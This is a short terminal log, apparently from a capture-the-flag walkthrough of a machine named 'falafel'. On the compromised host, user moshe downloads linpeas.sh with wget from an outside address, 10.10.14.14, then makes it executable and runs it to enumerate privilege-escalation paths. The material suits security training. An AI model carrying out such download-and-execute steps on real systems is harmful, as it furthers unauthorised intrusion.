 moshe@falafel:~$ cd /var/tmp
cd /var/tmp
moshe@falafel:/var/tmp$ mkdir valoe
mkdir valoe
moshe@falafel:/var/tmp$ cd valoe
cd valoe
moshe@falafel:/var/tmp/valoe$ wget http://10.10.14.14/linpeas.sh
wget http://10.10.14.14/linpeas.sh
--2022-09-23 19:58:47--  http://10.10.14.14/linpeas.sh
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 807205 (788K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 788.29K  1.47MB/s    in 0.5s
2022-09-23 19:58:47 (1.47 MB/s) - ‘linpeas.sh’ saved [807205/807205]
moshe@falafel:/var/tmp/valoe$ chmod +x linpeas.sh
chmod +x linpeas.sh
moshe@falafel:/var/tmp/valoe$ ./linpeas.sh
./linpeas.sh